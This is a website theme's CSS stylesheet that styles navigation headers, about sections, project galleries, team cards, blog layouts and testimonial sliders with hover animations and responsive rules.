/*wide navigation*/
.wide-navigation .container {
    max-width: 100%;
    padding: 0px 50px;
}
@media only screen and (max-width:991px){
	.wide-navigation .container {
		padding: 0px 15px;
	}
}
.header-style-4.wide-navigation .top-bar .wt-topbar-info li:first-child{
    padding-left:0px;
}
.header-style-4.wide-navigation .top-bar {
    background-color:#000;
}


/*About two Section*/
.about-max-two {
	position: relative;
	z-index: 1;
	padding-right: 50px;
  }
  
  @media (max-width: 420px) {
	.about-max-two {
	  padding-right: 0px;
	}
  }
  
  .about-max-two:after {
	content: '';
	background-color: #ea130e;
	position: absolute;
	z-index: -1;
	left: 0px;
	top: 0;
	bottom: 50%;
	width: 75%;
  }

  .about-max-two:before{
	background-image: url(assets/images/bg-dott2.png);
	content: '';
	position: absolute;
	z-index: -1;
	right: 0px;
	top: 0px;
	bottom: 0px;
	width: 45%;
  }  
  
  .about-max-two .about-max-two-media {
	padding: 40px 0px 40px 40px;
  }
  
  .about-max-two .about-max-two-media img {
	width: 100%;
  }
  
  .about-section-two-right .section-head {
	margin-bottom: 40px;
  }
  
  .about-section-two-right .ab-two-info p {
	margin-bottom: 30px;
  }


  /*About Year*/
	.about-two .about-year {
		padding: 0px;
	}
  
  .about-two .about-year .about-year-info {
	padding: 30px;
	background-color: rgba(0, 0, 0, 0.9);
	position: absolute;
	right: 0px;
	bottom: 60px;
	z-index: 1;
	display: flex;
	align-items: center;
	left: 60px;
  }
  
  .about-two .about-year .about-year-info span {
	display: block;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
	font-weight: 700;
	border-right: 4px solid #ea130e;
	margin-right: 14px;
	padding-right: 10px;
  }
  
  .about-two .about-year .about-year-info p {
	font-size: 16px;
	margin-bottom: 0px;
	color: #b9b9b9;
	letter-spacing: 1px;
  }
  
  @media (max-width: 420px) {
	.about-two .about-year .about-year-info {
	  position: inherit;
	  width: 100%;
	  max-width: 100%;
	}
  }
  
  
 
/*----Hover Background---*/

.card1 {
	z-index: 1;
	overflow: hidden;
  }
  .card1:before {
	content: "";
	position: absolute;
	z-index:-1;
	bottom: -32px;
	left: 50%;
	background-color: #ea130e;
	height: 32px;
	width: 32px;
	border-radius: 32px;
	
	-webkit-transform: scale(1);
	 transform: translateX(-50%) scale(1);
	 
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	
	-webkit-transition: -webkit-transform 1s ease-out;
	transition: -webkit-transform 1s ease-out;
	
	transition: transform 1s ease-out;
	transition: transform 1s ease-out, -webkit-transform 1s ease-out;
  }
  .card1:hover:before {
	-webkit-transform: scale(50);
			transform: scale(50);
  }
  
  .card1 .site-text-primary,
  .card1 .s-title-one,
  .card1 .d-icon-box-content p,
  .card1 .wt-icon-number-new span{
   -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
  }	
  
  
  .card1:hover .site-text-primary,
  .card1:hover .s-title-one,
  .card1:hover .service-box-content-new p{color:#fff;}
  
  .card1:hover .site-button-link,
  .card1:hover .site-button-link:before{color:#fff}
  .card1:hover .wt-icon-number-new span{color: rgba(255,255,255,0.5);}



  
/*----quality-section-outer----*/
.quality-section-outer{position:relative;}

.quality-section-content{margin-top: 220px;position: relative;top: -150px;margin-bottom: -150px;}

.quality-video-section{padding-bottom:35px;padding-top: 50px;}

.quality-video-section span{
	display: block;
	text-align: center;
	font-size: 16px;
	font-weight: 500;
	max-width: 600px;
	margin: 0px auto;}
.quality-video{position:relative; padding: 80px 0px;}

	@media only screen and (max-width:540px){
	.quality-section-content {
		margin-top: 130px;
		top: -100px;
		margin-bottom: -100px;
	}
	.quality-video {

		padding: 100px 0px 0px 0px;
		margin-top: 40px;
	}
	}



/*Project Style one*/
.project-gallery-block-outer {
    position: relative;
}

.project-gallery-style1 .owl-carousel .owl-stage-outer{
	display: table;
}

.project-gallery-style1 div[style*="width"] {
    margin-bottom: 0;
}

/*project style one*/
  .project-box-style1 {
	position: relative;
	overflow: hidden;
  }
  
  .project-box-style1:after {
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	opacity: 0;
	background-color: #fff;
	transform-origin: 0 0;
	transform: scaleX(0);
	transition: transform 0.5s cubic-bezier(0.57, 0.04, 0.06, 0.84), opacity 0s 0.5s;
  }
  
  .project-box-style1:hover:after {
	opacity: 0.6;
	transform: scaleX(1);
	transition: transform 0.5s cubic-bezier(0.57, 0.04, 0.06, 0.84), opacity 0s;
  }
  
  .project-box-style1 .project-content {
	padding: 20px;
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	z-index: 1;
  }
  
  .project-box-style1 .project-content .project-title {
	margin-bottom: 15px;
	display: inline-block;
	font-weight: 600;
	font-size: 12px;
	background-color: #000;
	padding: 8px 16px;
	color: #fff;
	opacity: 0;
	transform: translate3d(0%, -100%, 0);
	transition: transform .4s, opacity .2s;
  }
  
  .project-box-style1 .project-content .project-title-large {
	margin-bottom: 0px;
	position: relative;
	opacity: 0;
	transform: translate3d(0, -100%, 0);
	transition: transform .4s, opacity .2s;
  }
  
  .project-box-style1 .project-content .project-title-large a {
	color: #000;
	transition: 0.5s all ease;
  }
  
  .project-box-style1 .project-content .project-title-large a:hover {
	color: #ea130e;
  }
  
  .project-box-style1 .project-view {
	position: absolute;
	top: 20px;
	left: 50%;
	opacity: 0;
	transform-origin: 0 0;
	transform: scaleY(0) translateX(-50%);
	transition: transform 0.5s cubic-bezier(0.57, 0.04, 0.06, 0.84), opacity 0s 0.5s;
  }
  
  .project-box-style1 .project-view .project-view-btn {
	position: relative;
	display: block;
	width: 80px;
	height: 80px;
  }
  
  .project-box-style1 .project-view .project-view-btn i {
	width: 80px;
	height: 80px;
	display: block;
	background-color: #ea130e;
	position: relative;
  }
  
  .project-box-style1 .project-view .project-view-btn i:after, .project-box-style1 .project-view .project-view-btn i:before {
	content: '';
	background-color: #fff;
	position: absolute;
  }
  
  .project-box-style1 .project-view .project-view-btn i:after {
	width: 1px;
	height: 24px;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
  }
  
  .project-box-style1 .project-view .project-view-btn i:before {
	width: 24px;
	height: 1px;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
  }
  
  .project-box-style1:hover .project-view {
	opacity: 1;
	z-index: 3;
	transform: scaleY(1) translateX(-50%);
	transition: transform 0.5s cubic-bezier(0.57, 0.04, 0.06, 0.84), opacity 0s;
  }
  
  .project-box-style1:hover .project-title {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
	transition: transform 1s cubic-bezier(0.57, 0.04, 0.06, 0.84) 0.1s, opacity 0.2s 0.1s;
  }
  
  .project-box-style1:hover .project-title-large {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	transition: transform 0.6s cubic-bezier(0.57, 0.04, 0.06, 0.84) 0.1s, opacity 0.2s 0.1s;
  }
  
  .project-box-style1 .project-media img {
	width: 100%;
  }


.project-gallery-one.owl-btn-vertical-center .owl-nav .owl-next{right:-1px;}
.project-gallery-one.owl-btn-vertical-center .owl-nav .owl-next,
.project-gallery-one.owl-btn-vertical-center .owl-nav .owl-prev{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;}
	
.project-gallery-one:hover.owl-btn-vertical-center .owl-nav .owl-next{right:5%;}
.project-gallery-one:hover.owl-btn-vertical-center .owl-nav .owl-prev{left:5%;}

.project-gallery-one .owl-nav{opacity:0; 	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;}
.project-gallery-one:hover .owl-nav{opacity:1;}
  


/*----Team Style 10--*/
.wt-team-10{margin-left:30px;position:relative;}
.wt-team-10 .team-name a:hover{	color:#ea130e;}

.wt-team-10 .team-position{
	font-size: 20px; 
	line-height: 20px;
	display: block !important;
	text-transform: uppercase;
	font-weight: 600;
	position: absolute;
   left: -142px;
    width: 250px;
	white-space: nowrap; 
	top: 113px;
	letter-spacing: 1px;
	transform: rotate(-90deg);	
	-webkit-transform: rotate(-90deg);	
	-moz-transform: rotate(-90deg);
	display: flex;
	justify-content: end;
	text-align: end;
}

.wt-team-10 .wt-media img{	width:100%;}
.wt-team-10 .team-social-center{position:relative;}
.wt-team-10 .team-social-center ul{list-style: none;margin-bottom:0px;}
.wt-team-10 .team-social-center ul li{	display:inline-block;	padding-right: 16px;}
.wt-team-10 .team-social-center ul li:last-child{padding-right:0px;}
.wt-team-10 .team-social-center ul li a{font-size: 16px;	font-family: 'Rajdhani', sans-serif;	font-weight:500;	position:relative; color: #777;}
.wt-team-10 .team-social-center ul li a:after{position: absolute;right: -14px;	content: '';	width: 8px;	height: 1px;	background-color: #777;	top: 10px;}
.wt-team-10 .team-social-center ul li:last-child a:after{	display:none;}

.wt-team-10 .wt-info{	position: static;text-align: center;}
.wt-team-10:hover .team-social-center{top:0px;}
.wt-team-10 .team-social-center ul li a:hover{color: #ea130e;}


/*-------------------------------------
	16. Latest-blog-3
-------------------------------------*/
.latest-blog-3-pattern{
	position:relative;
	z-index:1;
}
.latest-blog-3-pattern .wt-post-readmore a{
	font-size:16px;
}
.latest-blog-3.post-overlay .wt-post-info{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:table;	
}
.latest-blog-3.post-overlay{
	height:520px;
}
.latest-blog-3.post-overlay .wt-post-info .post-overlay-position{
	display:table-cell;
	vertical-align:bottom;
}
.latest-blog-3.post-overlay .wt-post-meta a{
	color:#fff;
}
.latest-blog-3.post-overlay .wt-post-meta i{
	color:#fff;
}

.latest-blog-3.large-date .post-date{
	position: absolute;
	top: 30px;
	right: 30px;
	background-color: #f00;
	padding: 20px;
	text-align: center;
}
.latest-blog-3.large-date  .post-date strong{
	font-size:50px;
	line-height:50px;
	display:block;
    font-weight: 900;
    opacity:1;
    color: #fff;
}

.latest-blog-3.large-date .post-date span{
	font-size:14px;
	display:block;
}

.latest-blog-3 .wt-post-meta li:after {
    display:none;
}

.latest-blog-3 .wt-post-readmore a {
    color: #ff0000;
}

.quality-section-content .counter-outer span {
    font-size: 28px;
    display: block;
    font-weight: 600;
}

/*============================================================================================================================================
	New Home Page 2
===============================================================================================================================================*/
@media only screen and (max-width:767px){
	.icon-circle-box-outer.m-b30{
		margin-bottom: 0px;
	}
}

.icon-circle-box{
	position:relative;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;  
}

.icon-circle-box .wt-icon-box-wraper{
	padding:30px 0px 20px 0px;
}
.icon-circle-box .icon-content{
	overflow:inherit;
	z-index:1;
	position:relative;

}
.icon-circle-box .icon-circle{
	width:100px;
	height:100px;
	border-radius:50%;
	-webkit-border-radius:50%;
	background-color: #fff;
	position:relative;
	z-index:1;
	margin-bottom: 100px;
}

.icon-circle-box .icon-circle:before{
	content:"";
	left:-10px;
	top:-10px;
	position:absolute;
	z-index:-1;
	width:120px;
	height:120px;
	border-radius:50%;
	-webkit-border-radius:50%;
	border:10px solid #ff0000;
}
.icon-circle-box .icon-circle:after{
	content: "";
	left: -20px;
	top: -20px;
	right: -20px;
	position: absolute;
	z-index: -1;
	border: 1px dashed #f00;
	bottom: -20px;
	border-radius: 50%;
}

.icon-circle-box span.icon-cell{
	line-height:100px;
}

.icon-count-number {
	position: absolute;
	top: -70px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	font-family: 'Teko', sans-serif;
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	opacity: 0.1;
	color: #0f1221;
	z-index: -1;
}

.icon-circle-box{
	text-align:center;
	position:relative;
}

.icon-circle-box .icon-content p span{
	display: block;
}



/*About Three Section*/
.about-max-three {
	position: relative;
	z-index: 1;
	padding-right: 50px;
  }
  
  @media (max-width: 420px) {
	.about-max-three {
	  padding-right: 0px;
	}
  }


  .about-max-three:before{
	background-image: url(assets/images/bg-dott2.png);
	content: '';
	position: absolute;
	z-index: -1;
	right: 0px;
	top: 0px;
	bottom: 0px;
	width: 45%;
  }  
  
  .about-max-three .about-max-three-media {
	padding: 40px 0px 40px 0px;
  }
  
  .about-max-three .about-max-three-media img {
	width: 100%;
  }
  
  .about-section-three-right .section-head {
	margin-bottom: 40px;
  }
  
  .about-section-three-right .ab-three-info p {
	margin-bottom: 30px;
  }


  /*About Year*/
	.about-three .about-year {
		padding: 0px;
	}
  
  .about-three .about-year .about-year-info {
	padding: 30px;
	background-color: rgba(255, 0, 0, 0.8);
	position: absolute;
	right: 70px;
	bottom: 60px;
	z-index: 1;
	display: block;
	max-width: 250px;
  }
  
  .about-three .about-year .about-year-info span {
	display: block;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
	border-bottom: 4px solid #fff;
	margin-bottom: 15px;
	padding-bottom: 10px;
  }
  
  .about-three .about-year .about-year-info .wt-tilte{
	margin-bottom: 0px;
	color: #fff;
  }

  @media (max-width: 460px) {
	.ab-three-info{
		display: block;
	}
  .ab-three-info img {
	max-width: 110px;
    float: right;
    padding-top: 20px;}
  }
  
  @media (max-width: 420px) {
	.about-three .about-year .about-year-info {
	  position: inherit;
	  width: 100%;
	  max-width: 100%;
	}
  }
  


/*Project*/

.projects-two-info{
	border: 6px solid #e6e6e6;
	padding:0px 30px 30px 30px;
	margin-left:70px;
	position:relative;
	z-index:1;
}

.projects-slider-two div[style*=width] {
    margin-bottom: 0;
}

.projects-two-info:after{
	content:'';
	position:absolute;
	left:100%;
	bottom:0px;
	top:0px;
	height:100%;
	width:0px;
	z-index:-1;
	background-color: #000;
	transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;	
	
}
.projects-two-info:hover:after{
	width: 100%;
	left: 0;
	-webkit-transition: width 0.3s ease;
	transition: width 0.3s ease;
	z-index: -1;
}

.projects-two-info.bg-white:hover .wt-tilte a,
.projects-two-info.bg-white:hover p{
	color:#fff;
}
.projects-two-info.bg-white:hover .wt-tilte a:hover{
	color:#ff0000;
}

.projects-two-info .wt-media{
	margin-top:30px;
	margin-left:-100px;
}

.projects-two-info .wt-tilte{position:relative; z-index:1;margin-bottom: 0px;padding-top: 80px; padding-right:26px;}
.projects-two-info .wt-tilte:after{
	font-family: 'Teko', sans-serif;
	position: absolute;
	letter-spacing: 2px;
	content: attr(data-title);
	opacity: 0.5;
	color: #000;
	font-weight: 800;
	font-size: 50px;
	line-height: 60px;
	text-transform: uppercase;
	top: 20px;
	left: 0px;
	z-index:-1;
	
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	
	-webkit-text-fill-color: rgba(0,0,0,0);
	-ms-text-fill-color: rgba(0,0,0,0);
	-moz-text-fill-color: rgba(0,0,0,0);
	-o-text-fill-color: rgba(0,0,0,0);
	
	-webkit-text-stroke-width: 1px;
	-ms-text-stroke-width: 1px;
	-moz-text-stroke-width: 1px;
	-o-text-stroke-width: 1px;
	
	-webkit-text-stroke-color: #fff;
	-ms-text-stroke-color: #fff;
	-moz-text-stroke-color: #fff;
	-o-text-stroke-color: #fff;
		
}

.projects-two-info.bg-white .wt-tilte:after{
	-webkit-text-stroke-color: #000;
	-ms-text-stroke-color: #000;
	-moz-text-stroke-color: #000;
	-o-text-stroke-color: #000;
}
.projects-two-info.bg-white:hover .wt-tilte:after{
	-webkit-text-stroke-color: #fff;
	-ms-text-stroke-color: #fff;
	-moz-text-stroke-color: #fff;
	-o-text-stroke-color: #fff;
}

/*cardbg*/
.cardbg{
	position: relative;
	z-index: 1;
	border: 1px solid #ddd;

	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;

}
.cardbg-pic{
	background-size: cover;
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	z-index: -1;
	opacity: 0;

	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.cardbg:hover{background-color: #000 !important; border: 1px solid transparent; color: #fff;}
.cardbg:hover .s-title-one,
.cardbg:hover .site-button-link{color: #fff;}


.cardbg:hover .cardbg-pic{
	opacity: 0.2;
	
}

.latest-blog-2 {
    float: left;
    width: 100%;
}


/*latest-blog-2*/
.latest-blog-2 .wt-post-text{margin-bottom: 20px;}
.latest-blog-2 .wt-post-meta{margin-bottom: 15px;}
	@media only screen and ( max-width:767px){
		.latest-blog-2-wraper{
			padding-bottom: 10px !important;
		}
	}

/*Our Team*/

@media only screen and ( max-width:767px){
	.arc2-team-wrapper{
		padding-bottom: 10px !important;
	}
}
@media only screen and ( max-width:575px){
	.arc2-team-wrapper{
		padding-bottom: 30px !important;
	}
}

.wt-team-arc2{
	padding:20px;
	position:relative;
	z-index:1
}

.wt-team-arc2:after{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	border:3px solid #2f3b42;
	z-index:-1;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
}


.wt-team-arc2:hover:after{
	width:50%;
	border:3px solid #d5dd02;
}

.wt-team-arc2 .wt-media{
	position:relative;
	overflow:hidden;
}

.wt-team-arc2 .team-social-center{
	position: absolute;
	left: -100%;
	top: 0px;
	z-index: 2;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;

	
	height: 100%;
}

.wt-team-arc2:hover .team-social-center{
	left:0%;
}

.wt-team-arc2 .team-social-icon{
	list-style:none;
	margin-bottom:0px;
	position:relative;
	left:0%;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	margin-left:0;
}
.wt-team-arc2 .team-social-icon li{
	display: block;
    margin:0px 10px;
	background-color: #000;
}
.wt-team-arc2 .team-social-icon li a{
	color:#fff;
	font-size: 14px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	display:block;
}

.wt-team-arc2 .team-social-icon li a:hover{
	color:#ff0000;

}

.wt-team-arc2 .wt-info{
	-webkit-box-shadow: 0 0 15px 5px rgba(0,0,0,0.1);
	box-shadow: 0 0 15px 5px rgba(0,0,0,0.1);
}

.wt-team-arc2 .wt-info p{
	font-weight:400;
	margin-bottom:0px;
}


.wt-team-arc2.team-style2{
	margin-top:100px;
}
.wt-team-arc2:hover.team-style2 .team-social-center {
    bottom: -40px;
}

.wt-team-arc2.team-style2 .wt-media:after{
	display:none;
}

.wt-team-arc2.team-style2 .wt-media{
	padding:0px;
}


.wt-team-arc2.wt-team-arc2-no-border{
	padding:0px;
}
.wt-team-arc2.wt-team-arc2-no-border .wt-info {
    box-shadow: none;
}
.wt-team-arc2.wt-team-arc2-no-border:after{
	display:none;
}


/*testimonial 5*/

.testimonial-slider-5{
	margin-top:50px;
}
.testimonial-5{
	padding: 0px 2px;
	margin-bottom: -30px;
}
.testimonial-carousel-5 div[style*=width] {
    margin-bottom: 0;
}
.testimonial-5 .testimonial-text{
	background-color:#191919;
	padding:50px;
	position:relative;
}
.testimonial-5 .testimonial-text p{
	margin-bottom:20px;
	color: #d4d4d4;
	font-style: normal;
}
.testimonial-5 .testimonial-pic-block{
    position: relative;
    width: 100%;
    left: 50px;
    bottom: 35px;
    right: 0px;
}
.testimonial-5 .testimonial-pic{
	border: 12px solid #fff;
	width: 100px;
	height: 100px;
}
.testimonial-5 .testimonial-paragraph{position:relative;padding-top: 50px;}
.testimonial-5 .testimonial-detail .testimonial-name{
	padding: 0px;
	font-size: 30px;
	color: #fff;
	margin-bottom: 0px;
}
.testimonial-5 .testimonial-detail .testimonial-name:after{
	display: none;
}

.testimonial-5 .testimonial-detail .testimonial-position{
	font-size: 14px;
	color: #fff;
	padding: 0px 0px 15px 0px;
}
.testimonial-5 .testimonial-detail{
	padding-top: 0px;
} 

.testimonial-5 .quote-left::before, .testimonial-5 .quote-right::after {
    font-family: "FontAwesome";
    position: absolute;
    z-index: 10;
	font-size:36px;
	opacity:1;
}

.testimonial-5 .quote-left::before {
    content: "\f10d";
	left: 0px;
	top: -60px;
	color: #f00;
}

/*Video Section*/
.quality-video2{
	position: relative;
}


/*====================================================================================================================================
	Home Page 11 Css Start
=====================================================================================================================================*/
/*header style 11 css start*/
.header-style-11 {position: relative;}
.header-style-11 .top-bar {
  border-bottom: 1px solid #dcdcdc;
  padding: 0px;
  overflow: hidden;
}
.header-style-11 .top-bar .wt-topbar-left-info { margin: 0px;}
.header-style-11 .top-bar .wt-topbar-left-info li {
  display: inline-block;
  color: #000;
  padding: 0px 15px;
  border-right: 1px solid #dcdcdc;
  line-height: 20px;
  padding-top: 10px;
}
.header-style-11 .top-bar .wt-topbar-left-info li:first-child {padding-left: 0px;}
.header-style-11 .top-bar .wt-topbar-left-info li:last-child { border-right: 0px;}
.header-style-11 .top-bar .wt-topbar-right-info { margin: 0px;}
.header-style-11 .top-bar .wt-topbar-right-info ul {
  margin-bottom: 0px;
  display: flex;
  border-right: 1px solid #dcdcdc;
  list-style: none;
  background-color: #fff;
}
.header-style-11 .top-bar .wt-topbar-right-info ul li a {
  list-style: none;
  display: block;
  position: relative;
  width: 40px;
  height: 42px;
  line-height: 42px;
  border-left: 1px solid #dcdcdc;
  text-align: center;
}
.header-style-11 .top-bar .wt-topbar-right-info ul li a:hover {background-color: #ff5e15;color: #fff;}
.header-style-11 .top-bar .container {position: relative;z-index: 1;}
.header-style-11 .top-bar .container:after {
  content: '';
  background-color: #fff;
  left: 100%;
  margin-left: -15px;
  height: 100%;
  width: 3000px;
  bottom: 0px;
  position: absolute;
  z-index: 2;
}
.header-style-11 .header-style-11-content {position: relative;}
.header-style-11 .header-middle-wraper {
  padding: 0px 0px;
  background-color: #fff;
  position: relative;
  z-index: 1;
}
.header-style-11 .header-info-wraper {display: flex;}
.header-style-11 .header-info-wraper .header-info .icon-content{padding-top: 0px;}
.header-style-11 .header-info-wraper .header-info > ul {
  list-style: none;
  display: table;
}
.header-style-11 .header-info-wraper .header-info > ul li {
  display: table-cell;
  padding: 15px 10px;
  vertical-align: middle;
}
.header-style-11 .header-info-wraper .header-info > ul li:last-child { padding-right: 0px;}
.header-style-11 .header-info-wraper .header-info > ul li p { margin-bottom: 0px;}

.header-style-11 .header-info-wraper .header-info > ul li.wt-icon-box-xs{margin-right: 15px;}

@media (max-width: 991px) {
   .header-style-11 .header-middle-wraper .container{	
		max-width: 100%;
   }	
  .header-style-11 .header-info-wraper .header-info > ul li .wt-tilte {font-size: 18px;}
  .header-style-11 .header-info-wraper .header-info > ul li p {font-size: 14px;}

}
.header-style-11 .header-bottom {border-top: 1px solid #e7e7e7;}
.header-style-11 .header-search {
  padding: 15px 15px;
  border-left: 1px solid #e7e7e7;
  display: flex;
  align-items: center;
}
.header-style-11 .header-search .form-control {border: 1px solid #e7e7e7; height: 40px;}
.header-style-11 .header-search .s-btn {
  border: none;
  padding-left: 15px;
  padding-right: 15px;
}
.header-style-11 .extra-nav {
  position: relative;
  z-index: 13;
  display: flex;
  height: auto;
}
.header-style-11 .extra-nav .extra-cell {display: flex;}
.header-style-11 .extra-nav .extra-cell:first-child { padding-left: 0px;}
.header-style-11 .logo-header {
  display: table;
  float: left;
  width: 215px;
  height: 70px;
  vertical-align: middle;
  padding: 0px;
  font-size: 36px;
  color: #000;
  margin: 0px;
  position: relative;
  z-index: 11;
}
.header-style-11.bg-half-block-bar .header-middle{position: relative;}
.header-style-11.bg-half-block-bar .header-middle:after {
	content: '';
	background-color: #ff5e15;
	right: calc(100% - 250px);
	height: 100%;
	width: 3000px;
	bottom: 0px;
	position: absolute;
	z-index: -1;
}
.header-style-11 .logo-header .logo-header-inner {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
}
.header-style-11 .logo-header .logo-header-inner img {
  max-width: 100%;
  max-height: 100%;
}
.header-style-11.site-header {
  position: relative;
  z-index: 999;
}
.header-style-11.site-header ul, .header-style-11.site-header ol { margin-bottom: 0px;}
.header-style-11 .main-bar {
  position: relative;
  width: 100%;
  transition: all 0.5s ease;
  padding: 0px;
}
.header-style-11 .main-bar .container-block,
.header-style-11 .main-bar .container-block-fluid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  max-width: 1110px;
}
.header-style-11 .main-bar .container-block .navigation-bar,
.header-style-11 .main-bar .container-block-fluid .navigation-bar {
  background-color: #fff;
  display: flex;
  width: 100%;
}
.header-style-11 .main-bar:after, .header-style-11 .main-bar:after {
  clear: both;
  content: "";
  display: table;
}
.header-style-11 .navbar-toggler {
  border: none;
  margin: 24px 0px 24px 5px;
  padding: 12px 16px 12px 10px;
}
.header-style-11 .navbar-toggler .icon-bar {
  background: #000;
  height: 3px;
  border-radius: 0px;
  display: block;
  width: 22px;
}
.header-style-11 .navbar-toggler .icon-bar + .icon-bar {margin-top: 4px;}
.header-style-11 .is-fixed.mobile-sider-drawer-menu .header-nav .nav {
  height: 100vh !important;
  width: 100%;
}
.header-style-11 .is-fixed.mobile-sider-drawer-menu .header-nav .nav > li > a {padding: 12px 15px !important;}
.header-style-11 .header-nav {
  position: relative;
  padding: 0px;
  z-index: 10;
}
.header-style-11 .header-nav .nav {
  display: flex;
  justify-content: flex-end;
  flex-direction: inherit;
  border-left: 1px solid #e7e7e7;
}
.header-style-11 .header-nav .nav li i {
  font-size: 9px;
  margin-left: 3px;
  margin-top: -3px;
  vertical-align: middle;
  opacity: 0.7;
}
.header-style-11 .header-nav .nav > li {
  position: relative;
  margin: 0px;
  padding: 0px 0px;
  border-right: 1px solid #e7e7e7;
}
.header-style-11 .header-nav .nav > li > a {
  color: #000;
  font-size: 16px;
  padding: 15px 15px;
  cursor: pointer;
  margin: 0px 0px;
  font-weight: 600;
  display: block;
}
.header-style-11 .header-nav .nav > li > a:hover {
  background-color: transparent;
  color: #000;
}
.header-style-11 .header-nav .nav > li > a:active, .header-style-11 .header-nav .nav > li > a:focus { background-color: transparent;}
.header-style-11 .header-nav .nav > li.active > a,
.header-style-11 .header-nav .nav > li.current-menu-item > a {
  background-color: transparent;
  color: #ff5e15;
}
.header-style-11 .header-nav .nav > li:hover > a { color: #ff5e15;}
.header-style-11 .header-nav .nav > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  margin-top: 0px;
  transition: all 0.3s ease;
}
.header-style-11 .header-nav .nav > li .sub-menu {
  background-color: #fff;
  display: block;
  left: 0px;
  top: 100%;
  list-style: none;
  margin: 20px 0 0;
  opacity: 0;
  padding: 0px;
  position: absolute;
  visibility: hidden;
  width: 250px;
  z-index: 10;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.header-style-11 .header-nav .nav > li .sub-menu li {
  border-bottom: 1px solid #f4f4f4;
  position: relative;
  text-transform: none;
  height: 0px;
}
.header-style-11 .header-nav .nav > li .sub-menu li a {
  color: #000;
  display: block;
  font-size: 13px;
  padding: 14px 20px;
  font-weight: 600;
}
.header-style-11 .header-nav .nav > li .sub-menu li a:hover {
  color: #000;
  text-decoration: none;
}
.header-style-11 .header-nav .nav > li .sub-menu li:hover > a {color: #ff5e15;}
.header-style-11 .header-nav .nav > li .sub-menu li:last-child {border-bottom: 0px;}
.header-style-11 .header-nav .nav > li .sub-menu li .fa {
  color: #000;
  display: block;
  float: right;
  position: absolute;
  right: 10px;
  top: 2px;
}
.header-style-11 .header-nav .nav > li .sub-menu li > .sub-menu {
  left: 250px;
  margin: 0px 0px 0px 20px;
  transition: all 0.1s ease;
}
.header-style-11 .header-nav .nav > li .sub-menu li:hover > .sub-menu {
  left: 250px;
  margin: 0px;
  opacity: 1;
  top: 0px;
  visibility: visible;
}
.header-style-11 .header-nav .nav > li .sub-menu li:hover > .sub-menu:before {
  background-color: transparent;
  bottom: 0px;
  content: '';
  display: block;
  height: 100%;
  left: -6px;
  position: absolute;
  top: 0px;
  width: 6px;
}
.header-style-11 .header-nav .nav > li:hover .sub-menu li {height: auto;}
.header-style-11 .header-nav .submenu-direction .sub-menu {left: auto;  right: 0px;}
.header-style-11 .header-nav .submenu-direction .sub-menu li > .sub-menu {
  left: auto;
  right: 250px;
  margin: 0px 20px 0px 0px;
}
.header-style-11 .header-nav .submenu-direction .sub-menu li:hover > .sub-menu {
  left: auto;
  right: 250px;
  margin: 0px 0px 0px 0px;
}
.header-style-11 .header-nav.nav-animation .nav > li > ul.sub-menu li > a {
  transition: all 0.5s ease-out;
  position: relative;
  z-index: 1;
}
.header-style-11 .header-nav.nav-animation .nav > li > ul.sub-menu li > a:hover:before { opacity: 1; left: 20px;}
.header-style-11 .header-nav.nav-animation .nav > li:hover > ul.sub-menu li:hover > a {padding-left: 30px;}
.header-style-11 .has-child .submenu-toogle {
  position: absolute;
  right: 4px;
  top: 4px;
  color: #000;
  background-color: transparent;
  z-index: 900;
  cursor: pointer;
  padding: 10px;
  font-size: 14px;
  display: none;
}
.header-style-11 .has-child li .submenu-toogle { opacity: 0.9;}
.header-style-11 .has-child.nav-active > a + .submenu-toogle.glyphicon-chevron-right:before { content: "\e114";}
